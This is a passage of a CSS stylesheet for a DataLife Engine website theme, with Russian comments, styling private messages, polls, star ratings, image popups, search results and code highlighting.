#fullsearch {
	box-sizing: border-box;
	width: 100%;
}			
			
/* Стандартные страницы */
.stt-block {
	text-align: left;
	margin: 0 0 40px 0;
	background: #23252b;
    border-radius: 20px;
    padding: 40px;
}

.mcblock .stt-block {
	background: none;
	padding: 0;
	border-radius: 0px;
}

	.stt-block-title {
		color: #fff;
		font-size: 20px;
		padding: 0 0 30px 0;
		font-weight: 500;
	}
	
	.white .stt-block-title {
		color: #000;
	}
	
	.stt-block-content {
		font-size: 15px;
		color: #a0a2ab;
	}
	
		.stt-block-content a {
			color: var(--or);
		}
		
			.stt-block-content a:hover {
				color: #fff;
			}
			
	.stt-block-content .bbcodes {
		font-size: 15px;
		cursor: pointer;
		background: -moz-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
		background: -webkit-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
		background: -o-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
		background: -ms-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
		background: linear-gradient(to bottom, #fdfdfd 5%, #f8f8f8 100%);
		filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd', endColorstr='#f8f8f8', GradientType=0);
		background-color: #fdfdfd;
		margin: 0;
		-moz-border-radius: 5px;
		-webkit-border-radius: 5px;
		border-radius: 5px;
		border: 1px solid #e2e2e2;
		color: #565656;
		-moz-box-shadow: inset 0 0 18px rgba(0,0,0,.04), inset 0 2px 2px rgba(255,255,255,.08), 0 1px 1px rgba(255,255,255,.75);
		-webkit-box-shadow: inset 0 0 18px rgba(0,0,0,.04), inset 0 2px 2px rgba(255,255,255,.08), 0 1px 1px rgba(255,255,255,.75);
		box-shadow: inset 0 0 18px rgba(0,0,0,.04), inset 0 1px 2px rgba(255,255,255,.08), 0 1px 1px rgba(255,255,255,.75);
	}
	
		.stt-block-content .bbcodes:hover {
			background: #f1f1f1;
			-moz-box-shadow: inset 0 -9px 18px rgba(0,0,0,.06), 0 1px 1px rgba(255,255,255,.75);
			-webkit-box-shadow: inset 0 -9px 18px rgba(0,0,0,.06), 0 1px 1px rgba(255,255,255,.75);
			box-shadow: inset 0 -9px 18px rgba(0,0,0,.06), 0 1px 1px rgba(255,255,255,.75);
		}
			
/* Сообщения */
.pmtt {
	
}

	.pmtt-menu {
		font-size: 0;
		margin: 0 0 20px 0;
		padding: 0 0 20px 0;
		border-bottom: 1px #000 solid;
	}
	
		.pmtt-menu a {
			cursor: pointer;
			background: #1b232b;
			margin: 0;
			padding: 40px 0 10px 0;
			display: inline-block;
			font-size: 13px;
			width: 30%;
			margin: 0 5% 0 0;
			-moz-border-radius: 5px;
			-webkit-border-radius: 5px;
			border-radius: 5px;
			color: #495764;
			font-weight: 500;
			position: relative;
			text-align: center;
			 -moz-box-sizing: border-box; /* Для Firefox */
			-webkit-box-sizing: border-box; /* Для Safari и Chrome */
			box-sizing: border-box; /* Для IE и Opera */
			
			background: #333954;
			color: #8e93ad;
		}
		
			.pmtt-menu a:hover {
				background: #41496d;
				color: #fff;
			}
			
			.pmtt-menu a i {
				position: absolute;
				left: 50%;
				margin: 0 0 0 -14px;
				top: 10px;
				font-size: 21px;
			}
			
				.pmtt-menu a:hover i {
					color: #fff;
				}
			
			.pmtt-menu a:nth-child(3n) {
				margin: 0;
			}
			
	.pmtt-pm-list {
		margin: 0 0 20px 0;
		padding: 0 0 20px 0;
	}
	
		.pmtt-pm-list-title {
			font-size: 18px;
			margin: 0 0 10px 0;
		}
		
		.pmtt-pm-list-content {
			
		}	
		
			.pmtt-pm-list-content table {
				border: 1px #384c5d solid;
				padding: 3px;
			}
			
				.pmtt-pm-list-content table  td {
					padding: 5px;
					border-bottom: 1px #384c5d solid;
				}
				
				.pmtt-pm-list-content tr:first-child td {
					border-bottom: 1px #384c5d solid;					
				}
				
				.pmtt-pm-list-content table  tr:nth-child(2n) td {
					background: #1b232b;
					border-bottom: 1px #384c5d solid;
				}
				
	.pmtt-status {
		margin: 0 0 20px 0;
	}
	
		.pmtt-status-title {
			font-size: 18px;
			margin: 0 0 10px 0;
		}
		
		.pmtt-status-content {
			
		}
		
			.pm_progress_bar {
				position: relative;
				background: #383e44;
				border: 3px #1f272d solid;
				height: 30px;
				margin: 0 0 10px 0;
			}
			
				.pm_progress_bar span {
					position: absolute;
					left: 0;
					top: 0;
					height: 30px;
					background-image: -moz-linear-gradient(left, #991fb7 0%, #fb7579 100%);
					background-image: -o-linear-gradient(left, #991fb7 0%, #fb7579 100%);
					background-image: -webkit-linear-gradient(left, #991fb7 0%, #fb7579 100%);
					background-image: linear-gradient(left, #991fb7 0%, #fb7579 100%);
					color: #fff;
					text-align: center;
					line-height: 30px;
				}
				
	.pmtt-new {
		padding: 20px 0 20px 0;
	}
	
		.pmtt-new-title {
			font-size: 18px;
			margin: 0 0 10px 0;
			padding: 0 0 10px 0;
			border-bottom: 1px #dcdcdc solid;
		}
		
		.pmtt-new-content {
			
		}
		
			.pmtt-new-content .form-line-tt-left {
				width: 100px;
			}
			
	.pmtt-mess {
		padding: 20px 0;
	}
	
		.pmtt-mess-title {
			font-size: 18px;
			position: relative;
			padding: 0 0 10px 20px;
			border-bottom: 1px #dcdcdc solid;
		}
			
			.pmtt-mess-title i {
				position: absolute;
				left: 0;
				top: 3px;
				color: #b2b2b2;
				font-size: 16px;
			}
		
		.pmtt-mess-content {
			
		}
		
			.pmtt-mess-theme {
				padding: 10px 0 10px 20px;
				margin: 0 0 5px 0;
				position: relative;
				border-bottom: 1px #dcdcdc dotted;
			}
			
				.pmtt-mess-theme i {
					position: absolute;
					left: 0;
					top: 11px;
					color: #b2b2b2;
					
				}
			
			.pmtt-mess-text {
				padding: 10px 0;
			}
		
		.pmtt-mess-menu {
			padding: 10px 0 0 0;
		}
		
			.pmtt-mess-menu a {
				font-size: 14px;
				cursor: pointer;
				background: #333954;
				margin: 0;
				-moz-border-radius: 5px;
				-webkit-border-radius: 5px;
				border-radius: 5px;
				color: #8e93ad;
				display: inline-block;
				padding: 5px 10px;
				margin: 0 10px 0 0;
			}
			
				.pmtt-mess-menu a:hover {
					background: #41496d;
    color: #fff;
				}
				
/* Обратная связь */
.feedback-tt {
	
}

	.feedback-tt textarea {
		width: 100%;
	}
	
	.feedback-tt .form-line-tt-left {
		
	}
	
/* Восстановление */
.lost-tt {
	
}

	.lost-tt .form-line-tt-right input {
		
	}
	
	.lost-tt .form-line-tt-left {
		
	}
	
/* Регистрация */
.reg-tt {
	
}

	.reg-tt .form-line-tt-right input {
		
	}
	
	.reg-tt .form-line-tt-left {
		
	}



/* Опрос */
.vote-buttom {
	background: #e23110;
	display: block;
	padding: 5px 0;
	text-align: center;
	cursor: pointer;
	border: 0;
	color: #fff;
	font-size: 13px;
	font-weight: bold;
	margin: 0 0 5px 40px;
	width: 130px;
}

	.vote-buttom:hover{
		background: #000;
	}
	
	.vote-buttom2 {
		background: #ccc;
	}

.vote-l {
	padding: 10px 0 15px 0;
}	

/* ==================== Рейтинг статьи */

.rating {
	width: 90px;
	height: 18px;
}
.unit-rating {
	list-style: none;
	margin: 0px;
	padding: 0px;
	width: 90px;
	height: 18px;
	position: relative;
	background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' xmlns:xlink='http://www.w3.org/1999/xlink' width='512' height='512' x='0' y='0' viewBox='0 0 19.481 19.481' style='enable-background:new 0 0 512 512' xml:space='preserve' class=''%3E%3Cg%3E%3Cpath d='m10.201.758 2.478 5.865 6.344.545a.5.5 0 0 1 .285.876l-4.812 4.169 1.442 6.202a.5.5 0 0 1-.745.541l-5.452-3.288-5.452 3.288a.5.5 0 0 1-.745-.541l1.442-6.202-4.813-4.17a.5.5 0 0 1 .285-.876l6.344-.545L9.28.758a.5.5 0 0 1 .921 0z' fill='%23dfe3e6' opacity='1' data-original='%23000000' class=''%3E%3C/path%3E%3C/g%3E%3C/svg%3E") left center repeat-x;
	background-size: 18px auto;
}
.unit-rating li {
	text-indent: -90000px;
	padding: 0px;
	margin: 0;
	float: left;
}
.unit-rating li a {
	display: block;
	width: 18px;
	height: 18px;
	text-decoration: none;
	text-indent: -9000px;
	z-index: 17;
	position: absolute;
	padding: 0px;
}
.unit-rating li a:hover {
	background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' xmlns:xlink='http://www.w3.org/1999/xlink' width='512' height='512' x='0' y='0' viewBox='0 0 19.481 19.481' style='enable-background:new 0 0 512 512' xml:space='preserve' class=''%3E%3Cg%3E%3Cpath d='m10.201.758 2.478 5.865 6.344.545a.5.5 0 0 1 .285.876l-4.812 4.169 1.442 6.202a.5.5 0 0 1-.745.541l-5.452-3.288-5.452 3.288a.5.5 0 0 1-.745-.541l1.442-6.202-4.813-4.17a.5.5 0 0 1 .285-.876l6.344-.545L9.28.758a.5.5 0 0 1 .921 0z' fill='%23fa2525' opacity='1' data-original='%23000000' class=''%3E%3C/path%3E%3C/g%3E%3C/svg%3E") left center repeat-x;
	background-size: 18px auto;
	z-index: 2;
	left: 0px;
}
.unit-rating a.r1-unit { left: 0px; }
.unit-rating a.r1-unit:hover { width: 18px; }
.unit-rating a.r2-unit { left: 18px; }
.unit-rating a.r2-unit:hover { width: 36px; }
.unit-rating a.r3-unit { left: 36px; }
.unit-rating a.r3-unit:hover { width: 54px; }
.unit-rating a.r4-unit { left: 54px; }	
.unit-rating a.r4-unit:hover { width: 72px; }
.unit-rating a.r5-unit { left: 72px; }
.unit-rating a.r5-unit:hover { width: 90px; }
.unit-rating li.current-rating {
	background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' xmlns:xlink='http://www.w3.org/1999/xlink' width='512' height='512' x='0' y='0' viewBox='0 0 19.481 19.481' style='enable-background:new 0 0 512 512' xml:space='preserve' class=''%3E%3Cg%3E%3Cpath d='m10.201.758 2.478 5.865 6.344.545a.5.5 0 0 1 .285.876l-4.812 4.169 1.442 6.202a.5.5 0 0 1-.745.541l-5.452-3.288-5.452 3.288a.5.5 0 0 1-.745-.541l1.442-6.202-4.813-4.17a.5.5 0 0 1 .285-.876l6.344-.545L9.28.758a.5.5 0 0 1 .921 0z' fill='%23ffd012' opacity='1' data-original='%23000000' class=''%3E%3C/path%3E%3C/g%3E%3C/svg%3E") left center repeat-x;
	background-size: 18px auto;
	position: absolute;
	height: 18px;
	display: block;
	text-indent: -9000px;
	z-index: 1;
}



/* ==================== BB коды */
 
.bbcodes {
	background-color: #ffffff;
	border: 1px solid #e0e0e0;
	color: #ffffff;
	font-size: 11px;		/* ! */
	font-family: tahoma;	/* ! */
	/*  width: 120px;  */
	height: 20px;
	background-image: url(../images/dlet_bttn_bbcodes.gif);
	background-repeat: repeat-x;
	font-weight: bold;
}

/* класс bbcodes_poll используем в poll.tpl, vote.tpl, addnews.tpl */

.bbcodes_poll {
	background-color: #ffffff;
	border: 1px solid #e0e0e0;
	color: #ffffff;
	font-size: 11px;		/* ! */
	font-family: tahoma;	/* ! */
	width: 120px;
	height: 20px;
	background-image: url(../images/dlet_bttn_bbcodes.gif);
	background-repeat: repeat-x;
	font-weight: bold;
}


/* ==================== Выпадающее меню */

#dropmenudiv {
	border: 1px solid #ffffff;
	border-bottom-width: 0;
	font: normal 10px Verdana;
	background-color: #6497ca;
	line-height: 20px;
	margin: 2px;
	opacity: 0.92;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=95) progid:DXImageTransform.Microsoft.Shadow(color=#cacaca, direction=135, strength=3)";
	filter: alpha(opacity=95, enabled=1) progid:DXImageTransform.Microsoft.Shadow(color=#cacaca, direction=135, strength=3);
}

#dropmenudiv a {
	display: block;
	text-indent: 3px;
	text-decoration:none;
	color: #ffffff;
	background:#6497ca;
	border: 1px solid #ffffff;
	padding: 1px 0;
	margin: 1px;
	font-weight: bold;
}

#dropmenudiv a:hover {
	background-color:#fdd08b;
	color:#000000;
}

/* ==================== Уведомление о получении новых PM */

#newpm {
	width: 400px;
	padding: 10px;
	background-color: #fdfdfd;
	line-height: 135%;
}
#newpmheader {
	padding-left: 5px;
	padding-right: 5px;
	padding-top: 2px;
	height: 20px;
	color: #636363;
	font-weight: bold;
	background-color: #b2c7f1;
	font-family: verdana;
	cursor: move;
}
#newpm a {
	background: transparent;
	color: #4b73d4;
	text-decoration: none;
}
#newpm a:hover {
	background: transparent;
	color: #4b73d4;
	text-decoration: underline;
}

/* ==================== Ссылка на скачивание прикрепленного файла */

.attachment {
	color: #f37c64;
}

/* ==================== показ оригинальной картинки загруженной на сайт из уменьшенной копии (*) */
.highslide-wrapper, .highslide-outline {
	background: #FFFFFF;
	z-index: 100000;
}
.highslide-image {
	border: 2px solid #FFFFFF;
	z-index: 100000;
}
.highslide-active-anchor {
   visibility: hidden;
   z-index: 100000;
} 
.highslide-active-anchor img {
	visibility: hidden;
	z-index: 100000;
}
.highslide-dimming {
	background: black;
	z-index: 100000;
}
.highslide-html {
	background-color: white;
	z-index: 100000;
}
.highslide-html-content {
	display: none;
	z-index: 100000;
}
.highslide-loading {
    display: block;
	color: white;
	font-size: 9px;
	font-weight: bold;
    text-decoration: none;
	padding: 3px;
	border: 1px solid white;
    background-color: black;
	z-index: 100000;
}
a.highslide-full-expand {
	background: url(../dleimages/fullexpand.gif) no-repeat;
	display: block;
	margin: 0 10px 10px 0;
	width: 34px;
	height: 34px;
	z-index: 100000;
}
.highslide-footer {
	height: 11px;
	z-index: 100000;
}
.highslide-footer .highslide-resize {
	float: right;
	height: 12px;
	width: 11px;
	background: url(../dleimages/resize.gif);
	z-index: 100000;
}
.highslide-resize {
    cursor: nw-resize;
}
.highslide-display-block {
    display: block;
}
.highslide-display-none {
    display: none;
}

.highslide-caption {
	display: none;
	padding: 5px;
	background: white;
}

.highslide-controls {
    width: 195px;
    height: 40px;
    background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) 0 -90px no-repeat;
    margin-right: 15px;
    margin-bottom: 10px;
    margin-top: 10px;
}
.highslide-controls ul {
	position: relative;
	left: 15px;
    height: 40px;
    list-style: none;
    margin: 0;
    padding: 0;
    background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) right -90px no-repeat;
}
.highslide-controls li {
    float: left;
    padding: 5px 0;
}
.highslide-controls a {
    background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif);
    display: block;
    float: left;
    height: 30px;
    width: 30px;
    outline: none;
}
.highslide-controls a.disabled {
    cursor: default;
}
.highslide-controls a span {
    /* hide the text for these graphic buttons */
    display: none;
}
 
/* The CSS sprites for the controlbar */
.highslide-controls .highslide-previous a {
    background-position: 0 0;
}
.highslide-controls .highslide-previous a:hover {
    background-position: 0 -30px;
}
.highslide-controls .highslide-previous a.disabled {
    background-position: 0 -60px !important;
}
.highslide-controls .highslide-play a {
    background-position: -30px 0;
}
.highslide-controls .highslide-play a:hover {
    background-position: -30px -30px;
}
.highslide-controls .highslide-play a.disabled {
	background-position: -30px -60px !important;
}
.highslide-controls .highslide-pause a {
    background-position: -60px 0;
}
.highslide-controls .highslide-pause a:hover {
    background-position: -60px -30px;
}
.highslide-controls .highslide-next a {
    background-position: -90px 0;
}
.highslide-controls .highslide-next a:hover {
    background-position: -90px -30px;
}
.highslide-controls .highslide-next a.disabled {
    background-position: -90px -60px !important;
}
.highslide-controls .highslide-move a {
    background-position: -120px 0;
}
.highslide-controls .highslide-move a:hover {
    background-position: -120px -30px;
}
.highslide-controls .highslide-full-expand a {
    background-position: -150px 0;
}
.highslide-controls .highslide-full-expand a:hover {
    background-position: -150px -30px;
}
.highslide-controls .highslide-full-expand a.disabled {
    background-position: -150px -60px !important;
}
.highslide-controls .highslide-close a {
    background-position: -180px 0;
}
.highslide-controls .highslide-close a:hover {
    background-position: -180px -30px;
}

/* 
*****************************
Юзер инфа */
.user-info-table {
	width: 90%; 
	margin: 0 00px 0 20px;

}

	.user-info-table td {
		padding: 5px 5px 20px 5px;
		text-align: left;
	}
	
		.user-info-table td small {
			font-size: 14px;
			color: #af86522;
			font-weight: bold;
		}
		
		.user-info-table td a {
			color: #ff863d;
		}
		
		.user-info-table td i {
			color: #bfbfbf;
		}
		
		.buttom-add-news {
			margin: 5px 20px 5px 0;
			background: #777777;
			color: #fff;
			border: 1px #2b2b2b solid;
		}
		
		.user-info-table input {
			background: url(../images/form-text.gif);
			color: #2e2e2e;
			border: 1px #d0d0d0 solid;
		}

		
/* Инфо */
.error {
	padding: 10px;
	padding-bottom: 150px;
	background: url(../images/error.png) center bottom no-repeat;
	text-align: center;
}

	.error p {
		font-size: 15px;
		font-weight: bold;
	}
	
	.error a {
		color: #7cad37;
	}

	
/* добавление новости */
.add-news-table {
	
}

	.add-news-table td {
		padding: 10px 0 10px 5px;
	}
	
	.add-news-table textarea {
		height: 200px !important;
	}
	
	.add-news-table tr:nth-child(2n) td {
		/*background: #f7f7f7;*/
	}


.vote-pool {
	margin: 20px 0 0 0;
	width: 400px;
}
	

	
/* DLE 8.5 */

/* Вид изображения: с прямыми краями и тенью */
.wide-border {
	background: white;
}
.wide-border .highslide-image {
	border-width: 10px;
}
.wide-border .highslide-caption {
	padding: 0 10px 10px 10px;
}

/* Вид изображения: только тень */
.borderless .highslide-image {
	border: none;
}
.borderless .highslide-caption {
	border-bottom: 1px solid white;
	border-top: 1px solid white;
	background: white;
}

/* Вид изображения: только рамка без тени */
.less .highslide-image {
	border: 1px solid #000000;
}
.less .highslide-caption {
	border: 1px solid #000000;
	background: white;
}


/* DLE 9.0 */

/* ==================== Информационное оконо загрузки AJAX */
#loading-layer {
	display:none;
	font-family: Verdana;font-size: 11px;
	background:#000;padding:10px;
	text-align:center;
	border:1px solid #000;
	color: #FFF;
	border-radius: 5px;
	-webkit-border-radius: 5px; 
    -moz-border-radius: 5px;
}



	
.nono #b_left, .nono  #b_center, .nono  #b_right, .nono #b_spoiler {
		display: none;
	}
	
input.textin {
	height: 38px;
		line-height: 38px;
		width: 100% !important;
		box-sizing: border-box;
		-moz-box-sizing: border-box; 
		-webkit-box-sizing: border-box; 
		padding: 0 15px;		
		color: #c5c5c5;
		font-size: 13px;
		margin: 0;
		border: 0;
		outline: none;
		border: 1px solid #dedede;
		-moz-border-radius: 3px;
		-webkit-border-radius: 3px;
		border-radius: 3px;
}

.white input.textin {
	color: #333;
}
	
#searchtable input{
	background: #000;
    border: 1px #303030 solid;
} 

.white #searchtable input {
	background: #eaf0f7;
    border: 1px #d6dde5 solid;
}

#searchtable #dofullsearch, #searchtable #dosearch, #doclear, #doreset, .full-news-text input.bbcodes {
	display: inline-block;
	vertical-align: top;
	border: 0 !important;
	padding: 0 20px;
	height: 44px;
	line-height: 44px;
	color: #fff;
	font-size: 14px;
	font-weight: 400;
	cursor: pointer;
	outline: none !important;
	background: #2e3037 !important;
	margin-bottom: 10px !important;
	border-radius: 22px;
	border: 0;
	box-shadow: none;
}

	#searchtable #dofullsearch:hover, #searchtable #dosearch:hover, #doclear:hover, #doreset:hover, .full-news-text input.bbcodes:hover {
		background: var(--or) !important;
		color: #fff;
	}

#dofullsearch {
	display: none !important;
}


/* ДЛЕ 9.2 */
.editor input[type="text"] { padding: 2px; background: #fff url("../images/fields.png") repeat-x; border: 1px solid #bcc0c2; }

/* ==================== Автозаполнение облака тегов */
.ui-autocomplete { position: absolute; cursor: default; }

* html .ui-autocomplete { width:1px; } /* without this, the menu expands to 100% in IE6 */

.ui-menu {
	list-style:none;
	padding: 2px;
	margin: 0;
	display:block;
	float: left;
	background: #fff 50% bottom repeat-x; border: 1px solid #dedede; color: #222;
}
.ui-menu .ui-menu {
	margin-top: -3px;
}
.ui-menu .ui-menu-item {
	margin:0;
	padding: 0;
	zoom: 1;
	float: left;
	clear: left;
	width: 100%;
}
.ui-menu .ui-menu-item a {
	text-decoration:none;
	display:block;
	padding:.2em .4em;
	line-height:1.5;
	zoom:1;
}
.ui-menu .ui-menu-item a.ui-state-hover,
.ui-menu .ui-menu-item a.ui-state-active {
	font-weight: normal;
	margin: -1px;
	border: 1px solid #a7a7a7;
	color: #4e4e4e;
	font-weight: bold;
}


/*  */


.sp_search {
	
	width:486px;
	margin: 0 0 15px 0;
	border: 2px #fff solid;
}

.sp_search_head {
	height:37px;
	padding:5px;
	color:#888;
	font:bold 17px Arial;
	line-height:40px;
	text-transform:uppercase;
	background:#fff;
	border-bottom: 1px #ccc solid;
}

.sp_search_head img {float:left;margin-right:7px;}

.sp_search_table {
	font:11px Tahoma;
	color:#080808;
	width:100%;
	text-align:left;
	background:#d5f3ff ;
}

.sp_search_table .sp_s1 {color:#1e81ba;text-decoration:underline;font-weight:bold;}
.sp_search_table .sp_s2 {color:#1e81ba;text-decoration:underline;font-weight:bold;}
.sp_search_table .sp_s3 {color:#1e81ba;text-decoration:underline;font-weight:bold;}
.sp_search_table .sp_s4 {color:#1e81ba;text-decoration:underline;font-weight:bold;}

.sp_search_table td.sp_name {
	padding:6px 10px 8px 0;
	vertical-align:top;
	font:12px Tahoma;
	color:#080808;
}

.sp_search_table a.sp_lnk {
	font:12px Tahoma;
	color:#080808;
	text-decoration:underline;
}
.sp_search_table a.sp_lnk b {
	font-weight:bold;
}

.sp_search_table a.sp_lnk:hover, .sp_search_table a.sp_lnk:hover span {text-decoration:none;}

.sp_search_table td.sp_count {
	padding:6px 24px 8px 0;
	vertical-align:top;
	text-align:right;
}

.sp_search_table td.sp_count span.sp_count_sp {
	color:#000;
	font-weight:bold;
}

.sp_search_table td.sp_count span.sp_count_sp2 {
	color:#1e81ba;
	font-weight:bold;
}

.sp_search_table td.sp_name .sp_im_bl {
	float:left;
	margin:-4px 0 0 0;
	width:44px;
}
.sp_search_table td.sp_name .sp_im_bl img {
	display:block;
	margin:0 auto;
}

/*---Подсветка кода в теге [code]---*/
pre code {
  display: block; padding: 0.5em;
  background: #f9fafa; 
  border: 1px solid #dce7e7;
  overflow:auto;
  white-space: pre;
}

pre .comment,
pre .template_comment,
pre .diff .header,
pre .doctype,
pre .lisp .string,
pre .javadoc {
  color: #93a1a1;
  font-style: italic;
}

pre .keyword,
pre .css .rule .keyword,
pre .winutils,
pre .javascript .title,
pre .method,
pre .addition,
pre .css .tag,
pre .lisp .title {
  color: #859900;
}

pre .number,
pre .command,
pre .string,
pre .tag .value,
pre .phpdoc,
pre .tex .formula,
pre .regexp,
pre .hexcolor {
  color: #2aa198;
}

pre .title,
pre .localvars,
pre .function .title,
pre .chunk,
pre .decorator,
pre .builtin,
pre .built_in,
pre .lisp .title,
pre .identifier,
pre .title .keymethods,
pre .id {
  color: #268bd2;
}

pre .tag .title,
pre .rules .property,
pre .django .tag .keyword {
  font-weight: bold;
}

pre .attribute,
pre .variable,
pre .instancevar,
pre .lisp .body,
pre .smalltalk .number,
pre .constant,
pre .class .title,
pre .parent,
pre .haskell .label {
  color: #b58900;
}

pre .preprocessor,
pre .pi,
pre .shebang,
pre .symbol,
pre .diff .change,
pre .special,
pre .keymethods,
pre .attr_selector,
pre .important,
pre .subst,
pre .cdata {
  color: #cb4b16;
}

pre .deletion {
  color: #dc322f;
}

pre .tex .formula {
  background: #eee8d5;
}


/*---Вывод результатов голосования на сайте---*/
.voteprogress {
  overflow: hidden;
  height: 15px;
  margin-bottom: 5px;
  background-color: #f7f7f7;
  background-image: -moz-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: -ms-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));
  background-image: -webkit-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: -o-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: linear-gradient(top, #f5f5f5, #f9f9f9);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f9f9f9', GradientType=0);
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}

.voteprogress span {
  color: #ffffff;
  text-align: center;
  text-indent: -2000em;
  height: 15px;
  display: block;
  overflow: hidden;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background: #0e90d2;
  background-image: -moz-linear-gradient(top, #149bdf, #0480be);
  background-image: -ms-linear-gradient(top, #149bdf, #0480be);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));
  background-image: -webkit-linear-gradient(top, #149bdf, #0480be);
  background-image: -o-linear-gradient(top, #149bdf, #0480be);
  background-image: linear-gradient(top, #149bdf, #0480be);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf', endColorstr='#0480be', GradientType=0);
}

.voteprogress .vote2 {
  background-color: #dd514c;
  background-image: -moz-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: -ms-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#c43c35));
  background-image: -webkit-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: -o-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: linear-gradient(top, #ee5f5b, #c43c35);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#c43c35', GradientType=0);
}

.voteprogress .vote3 {
  background-color: #5eb95e;
  background-image: -moz-linear-gradient(top, #62c462, #57a957);
  background-image: -ms-linear-gradient(top, #62c462, #57a957);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));
  background-image: -webkit-linear-gradient(top, #62c462, #57a957);
  background-image: -o-linear-gradient(top, #62c462, #57a957);
  background-image: linear-gradient(top, #62c462, #57a957);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0);
}

.voteprogress .vote4 {
  background-color: #4bb1cf;
  background-image: -moz-linear-gradient(top, #5bc0de, #339bb9);
  background-image: -ms-linear-gradient(top, #5bc0de, #339bb9);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));
  background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);
  background-image: -o-linear-gradient(top, #5bc0de, #339bb9);
  background-image: linear-gradient(top, #5bc0de, #339bb9);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0);
}

.voteprogress .vote5 {
  background-color: #faa732;
  background-image: -moz-linear-gradient(top, #fbb450, #f89406);
  background-image: -ms-linear-gradient(top, #fbb450, #f89406);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
  background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
  background-image: -o-linear-gradient(top, #fbb450, #f89406);
  background-image: linear-gradient(top, #fbb450, #f89406);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450', endColorstr='#f89406', GradientType=0);
}

/*---Вывод результатов опросов в новостях---*/
.pollprogress {
  overflow: hidden;
  height: 18px;
  margin-bottom: 5px;
  background-color: #f7f7f7;
  background-image: -moz-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: -ms-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));
  background-image: -webkit-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: -o-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: linear-gradient(top, #f5f5f5, #f9f9f9);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f9f9f9', GradientType=0);
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}

.pollprogress span {
  color: #ffffff;
  height: 18px;
  display: block;
  overflow: hidden;
  font-size: 12px;
  text-align: center;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background: #0e90d2;
  background-image: -moz-linear-gradient(top, #149bdf, #0480be);
  background-image: -ms-linear-gradient(top, #149bdf, #0480be);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));
  background-image: -webkit-linear-gradient(top, #149bdf, #0480be);
  background-image: -o-linear-gradient(top, #149bdf, #0480be);
  background-image: linear-gradient(top, #149bdf, #0480be);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf', endColorstr='#0480be', GradientType=0);
}

.pollprogress .poll2 {
  background-color: #dd514c;
  background-image: -moz-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: -ms-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#c43c35));
  background-image: -webkit-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: -o-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: linear-gradient(top, #ee5f5b, #c43c35);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#c43c35', GradientType=0);
}

.pollprogress .poll3 {
  background-color: #5eb95e;
